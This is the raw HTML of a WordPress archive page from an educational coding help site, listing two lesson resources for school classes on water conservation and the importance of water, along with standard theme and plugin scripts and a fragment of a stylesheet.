								<div class="header-widget"><span style="padding: 10px 0px;">Supported By</span> <img style="width: 200px;" src="https://planetcode.in/assets/images/DellTech_Logo_Prm_Wht_rgb.png" /></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe125f" data-id="2fe125f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26b52aa hfe-nav-menu__align-center cus-mobile-menu hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="26b52aa" data-element_type="widget" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-26b52aa" class="hfe-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom cus-menu1"><a href="https://planetcode.in/logout/" class="nav-link">Go To Portal</a></li><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://help.planetcode.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/announcements/" class = "hfe-menu-item">Announcements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://help.planetcode.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/blog-custom-login/" class = "hfe-menu-item">Log In</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eff00f4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eff00f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3bb940d" data-id="3bb940d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e61c9f elementor-widget elementor-widget-site-logo" data-id="2e61c9f" data-element_type="widget" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://help.planetcode.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://help.planetcode.in/wp-content/uploads/2021/08/NITI-AIM-Logo_wht-2.png" alt="NITI-AIM-Logo_wht-2"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d56b85 navbarprimary1 " data-id="3d56b85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53e0b48 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="53e0b48" data-element_type="widget" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-53e0b48" class="hfe-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom cus-menu1"><a href="https://planetcode.in/logout/" class="nav-link">Go To Portal</a></li><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://help.planetcode.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/announcements/" class = "hfe-menu-item">Announcements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://help.planetcode.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/blog-custom-login/" class = "hfe-menu-item">Log In</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-963bbdf" data-id="963bbdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b85ab8f elementor-widget elementor-widget-text-editor" data-id="b85ab8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="header-widget"><span style="padding: 10px 0px;">Supported By</span> <img style="width: 200px;" src="https://planetcode.in/assets/images/DellTech_Logo_Prm_Wht_rgb.png" /></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</header>

	<div class="col-md-8">
	<div class="left-content" >	
			<div id="post-1263" class="clearfix postsloop dimasonrybox di-post-contents di-archive di-archive-typo post-1263 post type-post status-publish format-standard has-post-thumbnail hentry category-resources tag-conservation tag-game tag-game-creator tag-game-design tag-game-player tag-innovation tag-liquid tag-save tag-water tag-water-cycle" itemscope itemtype="http://schema.org/CreativeWork">
		<div class="content-first">
			<div class="di-post-thumb">
			<div class="alignc di-post-thumb-inner">
			<a href="https://help.planetcode.in/water-conservation/">
				<img width="1138" height="400" src="https://help.planetcode.in/wp-content/uploads/2021/03/pexels-dominika-roseclay-1138x400.jpg" class="aligncenter img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" />			</a>
		</div>
	</div>
<div class="di-post-categories">
	<p class="categoryurl"><a href="https://help.planetcode.in/category/resources/" rel="category tag">Resources</a></p>
</div>
<div class="content-second di-post-title">
	<h3 class="the-title" itemprop="headline"><a class="entry-title" rel="bookmark" href="https://help.planetcode.in/water-conservation/" title="Water Conservation" >Water Conservation</a></h3>
</div><div class="di-post-date">
	<p class="post-date updated" itemprop="dateModified">
		August 9, 2021</p>
</div>
<div class="content-third di-posts-content di-archive-contents-typo" itemprop="text">
	<div class="entry-content" >
		<p>Theme Water a precious resource Relevant Grades Class 8 Key Learning Objectives Identify three natural states of water. Understand the distribution of fresh water among the various water sources. Explain the role of water cycle in replenishing the water sources.&#8230; <a class="di-continue-reading" href="https://help.planetcode.in/water-conservation/"> Continue Reading&#8230;</a></p>
	</div>	
</div>		</div>
	</div>
	<div id="post-1236" class="clearfix postsloop dimasonrybox di-post-contents di-archive di-archive-typo post-1236 post type-post status-publish format-standard has-post-thumbnail hentry category-resources tag-game tag-game-creator tag-game-design tag-game-player tag-gas tag-innovation tag-liquid tag-solid tag-water" itemscope itemtype="http://schema.org/CreativeWork">
		<div class="content-first">
			<div class="di-post-thumb">
			<div class="alignc di-post-thumb-inner">
			<a href="https://help.planetcode.in/water-and-its-importance/">
				<img width="1138" height="400" src="https://help.planetcode.in/wp-content/uploads/2021/03/pexels-cottonbro-1138x400.jpg" class="aligncenter img-fluid wp-post-image" alt="" decoding="async" />			</a>
		</div>
	</div>
<div class="di-post-categories">
	<p class="categoryurl"><a href="https://help.planetcode.in/category/resources/" rel="category tag">Resources</a></p>
</div>
<div class="content-second di-post-title">
	<h3 class="the-title" itemprop="headline"><a class="entry-title" rel="bookmark" href="https://help.planetcode.in/water-and-its-importance/" title="Water and Its Importance" >Water and Its Importance</a></h3>
</div><div class="di-post-date">
	<p class="post-date updated" itemprop="dateModified">
		August 9, 2021</p>
</div>
<div class="content-third di-posts-content di-archive-contents-typo" itemprop="text">
	<div class="entry-content" >
		<p>Theme Water &#8211; An elixir for sustenance and growth&nbsp; Relevant Grades Class 7 to 8 Key Learning Objectives Identify the various states of water Exemplify knowledge on water depletion and its hazardous consequences Determine minimisation of wastage of water and&#8230; <a class="di-continue-reading" href="https://help.planetcode.in/water-and-its-importance/"> Continue Reading&#8230;</a></p>
	</div>	
</div>		</div>
	</div>
	</div>
</div>
<div class="col-md-4">
	<div class="right-content" >
		<div id="block-2" class="widget_sidebar_main clearfix widget_block widget_search"><form role="search" method="get" action="https://help.planetcode.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget_sidebar_main clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://help.planetcode.in/conservation-of-wildlife-animals/">Conservation of Wildlife Animals</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://help.planetcode.in/conservation-of-aquatic-life/">Conservation of Aquatic Life</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://help.planetcode.in/water-conservation/">Water Conservation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://help.planetcode.in/garbage-management/">Garbage Management</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://help.planetcode.in/harvesting-energy-from-sun/">Harvesting Energy from Sun</a></li>
</ul></div></div></div><div id="block-4" class="widget_sidebar_main clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Sanjana.R.</span> on <a class="wp-block-latest-comments__comment-link" href="https://help.planetcode.in/%f0%9f%93%a2launching-soon-atl-game-development-platforms-newest-edition-teachers-portal%f0%9f%a7%91%e2%80%8d%f0%9f%8f%ab/#comment-28">📢Launching soon: ATL Game Development Platform’s newest edition: Teacher’s Portal!🧑‍🏫</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Vasvi Verma</span> on <a class="wp-block-latest-comments__comment-link" href="https://help.planetcode.in/%f0%9f%93%a2launching-soon-atl-game-development-platforms-newest-edition-teachers-portal%f0%9f%a7%91%e2%80%8d%f0%9f%8f%ab/#comment-27">📢Launching soon: ATL Game Development Platform’s newest edition: Teacher’s Portal!🧑‍🏫</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://b2stats.com/">F</a> on <a class="wp-block-latest-comments__comment-link" href="https://help.planetcode.in/%f0%9f%93%a2launching-soon-atl-game-development-platforms-newest-edition-teachers-portal%f0%9f%a7%91%e2%80%8d%f0%9f%8f%ab/#comment-24">📢Launching soon: ATL Game Development Platform’s newest edition: Teacher’s Portal!🧑‍🏫</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.blackjack3.com/">Karry</a> on <a class="wp-block-latest-comments__comment-link" href="https://help.planetcode.in/%f0%9f%93%a2launching-soon-atl-game-development-platforms-newest-edition-teachers-portal%f0%9f%a7%91%e2%80%8d%f0%9f%8f%ab/#comment-23">📢Launching soon: ATL Game Development Platform’s newest edition: Teacher’s Portal!🧑‍🏫</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget_sidebar_main clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://help.planetcode.in/2021/03/'>March 2021</a></li>
	<li><a href='https://help.planetcode.in/2020/12/'>December 2020</a></li>
	<li><a href='https://help.planetcode.in/2020/11/'>November 2020</a></li>
	<li><a href='https://help.planetcode.in/2020/10/'>October 2020</a></li>
	<li><a href='https://help.planetcode.in/2020/08/'>August 2020</a></li>
	<li><a href='https://help.planetcode.in/2020/07/'>July 2020</a></li>
	<li><a href='https://help.planetcode.in/2020/03/'>March 2020</a></li>
</ul></div></div></div><div id="block-6" class="widget_sidebar_main clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-34"><a href="https://help.planetcode.in/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://help.planetcode.in/category/blogs/">Blogs</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://help.planetcode.in/category/resources/">Resources</a>
</li>
</ul></div></div></div>	</div>
</div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="41" class="elementor elementor-41" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-35c9fe2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35c9fe2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12b3fb3" data-id="12b3fb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-28fc521 footer-copyright elementor-widget elementor-widget-text-editor" data-id="28fc521" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								© 2020&nbsp;<strong>Planetcode</strong>. All Rights Reserved.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/di-multipurpose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://help.planetcode.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://help.planetcode.in/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/di-blocks/assets/js/animate.min.js?ver=1.0.7" id="di-blocks-editor-front-animate-script-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://help.planetcode.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7dba4f8ba22df8e17a169a00bc458547","fragment_name":"wc_fragments_7dba4f8ba22df8e17a169a00bc458547","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/script.js?ver=1.0.8" id="di-multipurpose-script-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/backtotop.js?ver=1.0.8" id="di-multipurpose-backtotop-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/nav-menu.js?ver=1.0.8" id="di-multipurpose-nav-menu-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.3" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.1" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/help.planetcode.in\/wp-admin\/admin-ajax.php","nonce":"0116a789eb","urls":{"assets":"https:\/\/help.planetcode.in\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/help.planetcode.in\/cart\/","checkout_page_url":"https:\/\/help.planetcode.in\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/help.planetcode.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.1" id="share-link-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/help.planetcode.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"water &#8211; Planetcode Help","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.1" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://help.planetcode.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://help.planetcode.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://help.planetcode.in/wp-content/uploads/elementor/css/post-27.css?ver=1628503191
body_size: 1273
content:
.elementor-27 .elementor-element.elementor-element-82263e4:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-82263e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E416D;}.elementor-27 .elementor-element.elementor-element-82263e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-82263e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-d248d88 .hfe-site-logo-container, .elementor-27 .elementor-element.elementor-element-d248d88 .hfe-caption-width figcaption{text-align:center;}.elementor-27 .elementor-element.elementor-element-d248d88 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-27 .elementor-element.elementor-element-d248d88 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-1f91899 